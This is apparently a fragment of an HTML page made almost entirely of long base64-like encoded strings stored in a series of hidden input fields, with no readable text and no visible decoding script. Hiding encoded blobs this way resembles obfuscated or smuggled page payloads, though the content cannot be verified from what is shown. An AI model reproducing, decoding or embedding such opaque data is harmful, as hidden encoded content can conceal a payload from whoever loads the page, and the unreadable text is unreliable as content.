+z0zCxgEb8dEFT/5EJRXFl50Ww+MWpzp+kAKH0xMMrqIFFNREeD/vl51GgqkRoTptz0zAzAEb8dEFT/5EJRXFl50Ww+MHrSRl2B+HnwUQ6qAvT/5EeD/v09RFk6EUsW4qkwCWhkpp6vsFT/5EP36/jZ0E070N814q1UzT3lEOq6lCBrBJOnC7w9Jb2e1H/CRyzmbT3lFD6vtDALAQdWymzdgMw/xGuCwx/0zT3lFD6rhKA7EWYj+51s8ezuABrSx+2AGGihQH4+AvT/5EeD/v0dFTm+ACujV6z0yEjBAT8dEFT/5EJRXFl50Ww+MGvDV+2AWHmxxDsdEFT/5EeD+r3s5Gj6wM8nRsmQmLxXtD6vsFT/4FNHao2ZBfl6gYu24qlgmdihQR8dEFT/5EeD+o1s0Mw/sFsG8A1UzT3gxpwPsFT/5KK2uuw5Bfl6gY6Cd8kkyI9FFD6vsFT7gNNHP1l95Dkb8QpiBJmgCcjEpp6vsFT/5EL3arw9UMw/xDuCwx/0zT3lFD6rNABrkMLCXvhotGm/Z/6HQq1RH59FFD6vsLDrIBKmvvzLcWw+1V6HRunB+DkhAa8PtDA7scYxXvl50Ww+0SqSQw1V3BjglYwPsFT/5EeG+u09lfjapP6GU8hRTI9FFD6vsFT7wLKnuqxZBEgqkcvScw1VqDhkpp6vsFT/5ENX690NRYzq8avCBlmFbTzEkTsuAvT/5EeD/v0dJYl+AGoS5vz0zCygEb8dEFT/5EeD+j3tNTzqUQoTNigVbTz19V8dEFT/5EeD+s2NFZkfdV6zE8kAiVzUpp6vsFT6NuUj/vl50YgqEQuiAngQWD3gpp6vsFT/5EOnC909hEzqEQriAw1ViDhlEQpbdMC/4SOW3nmpBXgK4QpiAnlwCGm1hYwPsFT/5EeH2u1NZRkaIApjAw1R6UnBBL8uMJT+9SbjPvhYgDz+1F5mUjzmbT3lFDt9EFT/5Edn6j0s9CzrkcuHR5gwvThVEFo7dJVf4SOW3nmpBXgK4QpiAnlwCGm1hY6qYvZf5EeD/h1tFTkblYvzV4mwWdmVEYwPsFT/5EeH2gxdlTkeAZrTJ+z0zHjglDubRJBrpELn69n5AblKwHpj1kkkGcjBANrb4MVNREeD/vl51Ugq4eryZlgAKXxFERrblER+xVaDPvhogFz+1G/HgqxULC10pp6vsFT/5ENX690NRYzrkauG4qxVf53lFD6vsFAr8WP3ahmt9Zl7kapW4qxl6Dhkpp6vsFT6NueD/vl5NXj6gHvHl9lB6dlx8E6qhTCP4feHmm29EMw7sUunwn2BuSjB8KpLwIAKwFNniqnoYWnsd/6HQq1UKSkhQRvvtWGblEIxXvl50Ww+0CoTB+nVbTzEETsuAvT/5EeD/v39hfhKUB8nQ4xRyLxXtD6vsFT/4CNHq3ms5ekaQbo24qxVf53lFD6vsFAr8WP3ahmslZk/dV+iRyzmbT3lFDt9EvT/5EeDGu29hEl+ACqSZknAKU3gFDsdEFT/5EeD+i1s9RiqNP6GQqxUzLjglYwPsFT/4ZUhXvl50WzawZrSZ+2BuSjB8KpLwFALJEIxXvl50Ww+0YqSZtnALJ3kFYwPsFT/5EeG+u09lfjapYpDFsgVbTzEMTsuAvT/"><input type="hidden" id="HDOQPj36r2" value="5EeD/v29RYhuAdrT1tnRjJ3kBN/eAvT/[base64]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"><input type="hidden" id="HDOQPj36r3" value="1QSamhUGpOAvT/5EeD/[base64]/6HQq1UzTnBAAobxXAKsKPCXvlI8H0ftHrG8A1UzT3lFDqLRXC7sWYj/+x8UWkKIZoTAqgw2B1lxOqLRXC7sWcSTFl50Ww+1VqyF4hgOBxFETpbJLG7sWYxXvl50Ww+0FqTBunAKUxFFbuqMeZf5EeD/vl9lfkL0ZqS0w1QqfmwlYwPsFT/5EeH6j3tpYzqQBrTl5z0yQmx8Xr6keZf5EeD/vl9dDkLkcri0nlgOdihQNvuEFDLsKLHq9jLcWw+1V6HRpmgCcjEtDvLpXR/NJLHq3w5BblrkQrH0x/0zT3lFD6rlKHboBKjK91tlflr5P6GJ6jVf53lFD6vsFG6wFNmymw9RZjfdVqThm1VzdzAJDr7pWCuVueD/vl50WhaEQsHl5nR6akBpZ6useZf5EeD+yvbcWw+1V5jdlhRXenAUN8LNKGbsWeGTFl50Ww+1Vqztmmh7J3lIFrL1DCbhfUj/vl50Ww68Uqz9thwOGkBVOqbRJAKxeeDz8h44A0KlOwnQq1UzT3hMMuL9AHfMHN3OgxYcWwPUX8WAzkFf53lFD6qYvZf5EeD/h1NJGmuAXvDoqhhqU3gpp6vsFT/5EL3arw9UMw/xNuCwx/0zT3lFD6rNABrkMLCXvhoVGm/Z/6HQq1UzTmBgPpuEFDKsWKnqhw/5Zj6IH814q1UzTg3tp6vsFT/AHN2+2mt9CjeMWpyRjkAjThXtD6vsFT/4HN3OgxYcWlawH4HknkgTemQMGr7UMVNREeD/vl51UjL8RrSYnlgOfkQNZ6q1EHfZJdXinmtpEhqgb5TZlhwiWjFhYwPsFT/5EeH2u1NZRkaIApjAw1RqSjFlO57xNQrkWPXqhmt9RyvZ/6HQq1RH59FFD6vsLG7EFK2vvzLcWw+1V6HR6mh+aihgMpOEFCbccPXv0vZ0Ww+1V6DZlgRick0tD+elVF+VueD/vl50Wj6gTvG4qwFzWxXtD6vsFT/4QKn6hxNtZkaBP6CB4lAKAkhAXr4MNQutUfTbvw89Xjb4ZqSBvrETCzkETsvIFHL0FNHrnh5MPyvZ/6HQq1UzTnBAAobxXAKsKPCXvlI8F2/tG/m8A1UzT3lFDqbRJAKxeeGin3slT2MdV6HQq1UyDnxUHo7VCVf5VbG+3l48Ok7VOwnQq1UzT3hMMuL9AHfMWOXumws4Mw/UFsG8A1UzT3lFDrLRLG/MXMWWqjZ0H170N814q1UzT3lEFpbVRQqkBMXinw4cW1f1F814q1UzT3lEMurpGBqodYj//jLcWw+1V6HR+hw2djRgXo7RLVf4FNHPvh5MCkO0WvTZjlkGRmwsKr6kNX/BVbyrjl40Y2/VA5HQ621/B0lFS5OkSWvdfUj/vl50Ww7dYoTpukBTJ3kBT+useZf5EeD/vl99Zm+AGoDVumhvJ3kFD++tVF/5XaG+3l89Rgaxd+Hg62Vzfzl9W4+AvT/5EeD/v09RFk6EUsW4qkwCWhkpp6vsFT/5EOXOm0NMbirkQpScw1Q+WkAUGuOAvT/5EeD/v0NxG2e1E+CRyzmbT3lFDt9EvT/5EeDG72NxFl+MGoDt91Rf53lFD6vsFG6wFNmyp2M9b2e0BujVkhgCSihQ74vYQX/tNeGu91tNFj6wBrQ0ixUXTjRICpr4NXvdfUj/vl50Ww6IFqTdjgRXJ3kBYwPsFT/4ZUhXvl50WzbkaqSd+1R+FmVEYwPsFT/5EeHmm29EMw7odoSBvzmbT3lFD6vtSBroQMCXvhY1Gm/Z/[base64]/xHuCwx/0zT3lFD6r1KAapJL3qm0NVC2e1C+GQx/0zT3lFD6rdAG6oBKjK8x9xViqMS8nQ7hRTI9FFD6vtYZdREeD/vmdJEzqkcvj1ukB7JxBMGrLRXCvJueD/vl5NZkeARoSJjkQmBxEsCrK9AHf4fUj/vl50Ww64apiBvmxjJ3lZE8dEFT/5EeD+p29hO2e1E814q1UzT3lEBpalBCqxJOnC7w9Jb2e1EuCwqhgOflxVDvLpXR/NJOnC909hEyvZ/6HQq1RH59FFD6vsLAKxJPHa53tlTke0GuDVk1Rf53lFD6vsFH78APHah0IcW0+1E/iRyzmbT3lFDt9EvT/5EeHmg2MlTke0OwnQq1UzT3gYKrq9NVf5VaC/qjLcWw+1V6HR+kBSH0xAPo7xLVf4HPXG70s8N6e1V6HQq1RySmhUKpLwfT+1WKGfvhY1Gm/Z/6HQq1UzTmB4NvvZWBqQBYj/+hc1O2MdV6HQq1UyQkR0MuOEFGb8WcDLiw9hOl+AYvSBvkUXI9FFD6vsFT7wLKnuqxZBCjL1P6GV6jUyAkR0KrvtTDqxMdTKt2M9Shr9c814q1UzT3lEOq6lCBrBJLHC/jZ0C070N814q1UzTg3tp6vsFT7gLN2uqxZ1Xw7Z/6HQq1UzTnR4PpakfT6gFKjfimtxVgKgbvHlomRmW10pp6vsFT/5ELHq3w5BShq4aujV+nAOdxFENpbVAVNREeD/vyrc8w+1V6BRnkAian1FLp7pdQqkNPGunjZ0A0/0FsH0qjmbT3lFD6vsLHbsUNzKn0txShr9Vs14q1UzT3lFD6r1JCqZJPHa90t5CiqIb8nRpmgCGkx9YwPsFT/5EeD/v1tFfhKNYoSBvmB/J3hcPr6MIHKo"><input type="hidden" id="HDOQPj36r4" value="FKmv0vZ0Ww+1V6CkA1UzT3lFD5KlAH7FJNn6i0p1N6e1V6HQq1UzTmB4NvvZWBqQBYj/+j81O2MdV6HQq1UyO9FFD6vsFT/AHN3G70tNCzq8arC0qjmbT3lFD6vsFT64FPHum2doMw/9FuCwx/0zT3lFD6qYvT/5EeD/vmc9Tk6JYoDFrkQmB3gpp6vsFT/5EeD+/1tlSiqMS8nQ7wxyL3kNTuqMeZf5EeD/vl8A8w+1V6HQq2w+cmhROqLdKDLVEIxXvl50Ww+1V6DJlmxjejRgZr+EFXuwUICTFl50Ww+1V6HR6lAiXlx8E8PsUXa4cYxXvl50Ww+0IwnQq1UzT3l8Vr6lMCbcBPDKt1tlRhu0OwnQq1UzT3lFDq7dMCLBJK3qj0YcWhaEQsHl5gQ2Bikpp6vsFT/5EJRXvl50WnsdV6Hsgsh62tSEvu5UVGaktC1eGxuRdq4U+8DFHsSKgtyUFo7ZRDqZVCFiD2tx0oJoRomNvtyemljg5pJhGI7QODm6C9fxC0K4wgyNNsjuisjQyu5p9OqkFMCmn9Oxsmo8frwJ/hDXLmxgKs7d2XYozDXOI7eRUsLoE/xVGvV6qixATh+9PA4pcLVSfwfZulf9F/gJ7zTqynQYGpZ5LDJg9EFf+h+hUpP8SvR9QtgaUjjlVv+tPJ4sDP167hdJGp/QRihtGmgaHqysQ/JxnGKogKVq65OVltaglpgJrkjbKzUkEnINqWo8PAVWKgv9/poUPoQNSnSWqizcOrethVqsoMWi7/4pRtqER/WY/m1uEsD0Nk68VBYRQIii8+/[base64]/[base64]/gdauyW+sUFSor1mFrwFDlaB2Ih/[base64]/2YRVprsDugBztyehmzYQpbV/HOwPYVOm2IQB26gY/h9/sS6CrCAIhatiXu40Ei+l/udwiaRAixp5kSXBvCcznbJEPukCDC+Ag+sClPw9oAxZvC+azUAQgu18AKkmMHSa5u5Qmf49jBdIpAOEnQMGurZtIJUIPV6939B1kLgCrWxrvgu1mUUovahIHZ1TNWir08h/iIpFnR9bwju2nzZaoJocLrkBE1KA84l9iP8cmhBduhq4uUUospxcKohRAiv6+vx5jvkXpGNDgC+rrTgmjo1JIegSanSHz+9skaog+Cx+lhiHlQAugLBdWaoMK36G/flH24oEvjVSvi+HukcsjqhdK+k1N1qB9tJQjoQivw0+m1iLjz4Kj5hGGecjYFa85oxhh/45/idcuznBkgsM/e1PW4gvFij5gIVmqIsjhBpBjxjBmxNam5FDBOgcNnf4wvxzkaQkigI/hwqWmTwbqe92XbkeE1a59NVBr70jsTZppjbAjgdW/rpQKeY9OXi/[base64]/iJSpwOVzyQ7nLBUWJYKFleI3IpTgrwx/xE+wwOCkBsguO9XXpYDHHml9NpUmbkf/yBouySSmQNRqehsBaoRNVCg0o1EsKhCvGZEuyq+sQdTkr1AF44lDSqtxIwDtP9HnxZCx16DkkQhhJRyWK4HbW+2hd5GlvoYnwZNwQ+YiRwH/[base64]/9NJe0vhFhCZwzSuqjjsmjOl1OuwxNny838V+i4hBoD49nxu7zyUBvqlIBLgQEyiYw8x6j54sjDVgnySYmxAHoatUV50yaGiMhdJmtfsY/hZbgFW0uCZUqL5JHpdWEFr78v5TqJ1Dph1hhlXKkUIAgpdwXakgOV2Y0+9TsfgN/BpBjwO/kilRrqwSNakMEmy40fZekKgYmS5vpR3ChEUJnbFGLowMPF6DwYtkhp9DujdosQOAtj8Mv4sTO+4uCUa7+PlAgYUAnSJyoBacmSZR/rVjLbQ2O12Zj9Bv0qANpB5ctCuDxkkZj6piXKhXFWaHhtNEl6MBqRdutwCJzysPn5ASOr8xFUWl09lml6og"><input type="hidden" id="HDOQPj36r5" value="jDlivV+qk0I28rxhOJRUb3Sh+41wqboY/i1MmVrBlQRQmaN1H48lHC2dz8Rvga4BhSZFuCi7ySAZp6lwDqgxEFWK3vtbsawHkjtLuB6QrRlWjbNkBuZVEHqfxvpBhaUY/C1erBXHsj4np+gRO5Qvb3f9/vN9m6YC+CVMmAirzgkphupAFq9RC1v6gPNkpboGjh97vx2hsSU087EQBbIzCi6/7t9xspVMgzJlsF+djRdRmLd9HegKHHuV1NBOhYwYoCdosjzErgYmrpBPG7BdPXT+58dvur8+jgYzxhbBxwknnZdVBu0WD2q1xdpkjZocnhpgoz6eyR8H/LlQVrgNHE6cwNxgiroWrWQ6xB2ykCUWvr4cWIwvGW2I2o5soLc3/QFlvFWUsiZUi4p2HukNEXe92uoCtaYAoThwpyGjkRUVo7dIDZInAlqE5dpE1aI5/GJDsQGwyggPnIhmN7ITG0/+0IQA0YQHoiRwxgC8lh9a+e9wN7YvF22Z8s9lmoknkBlfxlikyD0A869nKp8eL0u/hYRApb87umx4jy6ZuDZUk51oHqghG12tjudxkfgGvWxwgT+9rkMQjo9LIOoHa1qD5oxv24lFvyZGki64rSgAqZFDLatRPFr52fxErZQ5+G1/hgOZihYShaFkKbgCAG6//8R8lJU5nwRJwxiKrkgojJBqJZQpNXn+hoRFsIg28BlFvTmQricuqZ5pBqouKXm25/BGtv0FniZQsQmarjMOv45hApIDG2aB39V/[base64]/59Fgtb1A/DNnnCCKpBwhgaFuLus1Dy/8g+R7i6c7rDNjpVSUkUUnvpdGPpg9E3Kl0dFcorQGp2ZakFXDyxY1kqFINrQrYUmYhc18h74YuDlPuCTEricRgp1NPq0naUmphvFftaodnTA7hg+krhUXoKxIArgDa2eEj/RlqPsBiTthryqFsUkuuYxQFpFSOVSnxftu058Ammdzgyaxmihare1tKpAvNWz94NRSt68NpDd5gTWfzTQikqgdXb0VKl2Dz/5ei6pM/j1BnF65qUZRrJFSHKRcElSb8OtEgbQshgFduSepuSkQpul0Ppg9a1721otHofgngSBjlFqknBksiYNEXu8hNG6oxu9Rm5cbpRtDwl7FqkVTgKodXoQPMnf2j8pDhP0gkSZngF6yhiI6u6pwV40BKVqexIlOsoI7hBZawyeezzsnopBGKqsxKVah8/BDloNHuWFzoCrAmwRVn+5rPJMTIUqkx9piq5ojhTVsrAq7sBgRr+JMKIYzbG6Mz9xBgrkzsWw/xiuJiUcxqJRVAqgIHVij//VupLxFjyI/liK3vT0KuYwQXK8UFXGNgNUF0awDhW18mi7BpDUp+OxTOYYTFWy+9O1AibcgvSZlrVy/kBk7nOscW5sQbUr9wtZXl4k3+mFJoz2nmAIR+a5AIJAOLFqXhORBr6kCh2d8hCecmDIBg+kSP4owAFr/2/NVtL4brAY4kQe2tzVQrJkVGe9dE1ScztB9latCoyBrkl+buSQEmpIQKbZdNCel7tFVoaFFvT5sxzWKtjUh8r0RPrMvM3quj8tPsfUS/iRSugK/uT8hoZ1jGpQAaCmV0cdDrY8cg2R/jF6/tiIE/KlvPexXLib224VT1ZscgyJwxFuktUcCnZFNHusnLk6Yj/N11J8ipWZrjRnCnAkOmolIH4YVYWis5IVXs7czoQVctAm5r0NUm4hzFZcUbHiF24titYMWvwdCxwOjsxcG+bpVF7MoaFa37cRHt/w7kAwyhSqQqwAIpJlUAbYDFXaA5+R/hIoBvmVZlz2LtAExj+NIHLkhP2q31MVukZRHuzB8hACUp0ZUg7RHNpIBLlSZ7YhFkIYknjE9gwKWjhYZvu4RIL8DaE6WgcxbiroduG1dpiK4kzwGupNnLZlUHGyE4N4AkYwzoDZEwA+GyRslh41BIoZUIF6b4Yxx1ZokkCF5lhmQqhQw/OhpKYsFalW6+cljp7Q0mgIyuju6sBAUi4NdHJEILFX7ho0BqYEDmCB+hye4swMapKNIPK5dFnOqg8hkkJ87rA08sSSWrhI3mJl9AOgIOm2B48kPs703r2JLvD+amSsinqhQLrxVMyqt/[base64]/99lj5g6uGR5v1i2uD42/[base64]/lxuwmEY7iOlGPb1RL1WEhP5norwTvwRZlgjBzyBavpdGKogXKUyF3o9Hpvk/vzNMvjW7kDU0huMVIawcDlyD5ehXr582+xhnnweZvxUhj7JkAYo"><input type="hidden" id="HDOQPj36r6" value="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[base64]/pxq4UgiiEzjznGzQUioJ9cFbwHHi/[base64]/[base64]/[base64]/up4ckhNGuQecvwACmulmDeo3Dlr3z8p0lbwjsDNcpQG8sEgUpKJ2CecHGU+W0cd31YM"><input type="hidden" id="HDOQPj36r7" value="GmC58ox3Cthcpu7xVA5cGIlaq+tdlsYYsvDFuklyWzAVJ5ecKHKodNHrxvYEZi6gUrGoAyQ6cmghdwNEZAr8NNiHFl50Kh6QD6DdmlB+Aw1MApbVRDrcKPW3tibcWw+1V9DBjg0yQkhAQueYHCLcQMGqtmt5XkalX9l4q1UzT3lFp6vsFT/5EZHumwZ1Vj6wGu2kohwmDkVwLr7pBCqxGZhXvl50Ww+1V6GhunBrTnR0CuagYTawBKHDi3tNQjO9LwnQq1UzT3lFD6vsZHKgDeHyj1s5F3u8HrSRl2AWQkR9B6q1MCqkmN2fylY0W0+1E/nQ7w07N9FFD6vsFT/5EeD/vl4FGgrkd6DA31yHB3kNN/5oXQetEajH6l40W0/xB5mEqxQTL0EZWq/USWvBTbT//l40HzfpA5mM/g13B0EQC5OwQQelReC/vh4wbzfpA5mM/nUHB0EQC5OwQQelReC/vhowGzvxb/Tw721vGiFxRovYdDu9EaT//l40GzuNC+WAqxELE0EZW5OwQT+5EaC7ihpMG1P9V+Xo6wC3B0EVa//sXQepdbT//l40H0e1E+Xo/g0HKhBxS+vUQQu8MdSeuhp0Hw/1V+GQnxEzCiEdN/esdLuxKbCf5l48Y1/VD6GQqxV3H0ERD87MdOe9KbWWCgp0H0eNH/SI5217Gn19R//UXWv5UeC//mYkY0aFE5mA/2F3dzklUq/UXWvBWbT//l40Hzf5V+Bgy21rTz0RN/boLXetKairvh50G0+NB5Xo4g0HA0ENWq/UXWvBWbT//l40GzuNH/Xkkx1mb00JN/7oLXetKairvh50G0+Bb+mEkx1mJ3E9f5atEG7ZaUj/vl50Ww+1V6HQ22h+FmU9p6vsFT/5EeD/vl4FFk6wb6DdmlB+Aw1MRr6tKQrAFNXrtibcWw+1V6HQq1UzT3lFfq/tNHbsCZT3slZ1Vj6wGu2kogB+WjB8Cp74HUa0KMW38z8UB3+IU9nQl1VCAigMMpLwbHLANKiy3z4oYhKQBoCFo2wWcwl4QvqlKAblaUj/vl50Ww+1V6HQ22h+Dnx9dwPsFT/5EeD/vl50KkL0UpnRpmQ2AjUxBuL5VAPMGKn6h1NUU3cdV6HQq1UzT3lFD6vsZHKgDeGmm0sp0jLVI6mQqxUzCyFFS/PkbU64FLHfv04AUrvxE5mM/1V7dyxBN/e4LWOtEaD/+h40W0uNA5mM/21vG3kFD+usVQu9KbWWimo8Y0fhb/2Frx0LBy1FR5OkQT+5EaS78l48Y0v9HnmJLx0LG3kNN//sVT+5VaS/vj5MDq/sU+XQ71VzTzkFO+/sUGe9KaS331o8Y0fhE6GYkx1nC3kFD++oIXvBReC+ZgpMF1P8U+no4wEzB0ENW6usFXu9Vdirvh8sHzfVG/hU421jKzFFR5O8cXf5UeC/+gZ0Bi/kU+XQ71VzTzkFS5+pTQvBSaieOhZME1u1H5mY/1VzTzkBa5O4FXPBWbWWCg5ME1u1E+jUkwlndyURD+vsUX+5EaTH6mYoDzfpA6GQqxVzD00BN/6FoXPBReCzhhYhXzfpA5mM/1VzTz0BS5O4FX/5KbyrhgIgW0+1F+Xk721nTzgtB9OcKH78QMCHzmM5AhPN/6HQq1UzT3lFD6vsFAr8NNhXvl50Ww+1V6HQqyUOAjhAN9NEFT/5EeD/vl50W374FqToqlgCSjQJe6K1AHa0NN3Hi1dxShKhX9iI821Tdyk1MuatEAeBueD/vl50Ww+1J5zBjg1L53lFD6vsFT/5ueD/vl50Ww+1JrD181Q+fnwIQ9/lTCqwNPnaq05BUgqkSrXY0/0zT3lFD6vsFT/5YK2mol8tfhro3pyw311zTzlFS/PsUWfxaZG+uw9UWh/BXhWwqxQDC0Ehb6ukLWOhEazH8gZAY2v9b8WYqxkLAyD1S/PsdA/NWdij5l4wY2vVb8WYqxkLAyFxQ5OgTQedWFCfvhota